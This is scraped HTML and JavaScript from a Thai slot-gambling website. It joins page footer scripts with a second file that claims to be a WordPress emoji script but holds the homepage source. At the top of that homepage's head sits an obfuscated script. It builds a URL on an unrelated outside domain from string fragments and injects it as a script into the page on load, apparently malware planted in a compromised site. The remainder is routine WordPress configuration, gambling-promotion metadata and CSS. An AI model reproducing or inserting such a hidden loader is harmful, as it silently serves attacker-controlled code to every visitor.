<script src='https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1' id='elementor-webpack-runtime-js'></script>
<script src='https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1' id='elementor-frontend-modules-js'></script>
<script src='https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php","nonce":"6c1e672683","urls":{"assets":"https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pgslot.guide\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1' id='elementor-pro-frontend-js'></script>
<script src='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":898,"title":"%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%A3%E0%B8%B2%20Contact%20Us%20-%20PGSLOT.GUIDE","excerpt":"","featuredImage":false}};
</script>
<script src='https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1' id='elementor-frontend-js'></script>
<script src='https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1' id='pro-elements-handlers-js'></script>
<script src='https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1' id='wpforms-elementor-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b363f226b04709b1425aa606c12cd8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-03-23 16:32:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-includes/js/wp-emoji-release.min.js?ver=6.1.1
body_size: 34440
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
